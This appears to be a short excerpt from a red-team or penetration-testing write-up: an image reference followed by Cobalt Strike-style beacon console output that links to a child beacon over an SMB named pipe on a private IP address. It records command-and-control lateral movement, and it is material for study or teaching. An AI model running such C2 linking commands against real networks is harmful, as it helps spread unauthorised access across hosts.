 beacon> link 192.168.135.129
[*] Tasked to link to \\192.168.135.129\pipe\msagent_b4
[+] host called home, sent: 270 bytes
[+] established link to child beacon: 192.168.135.129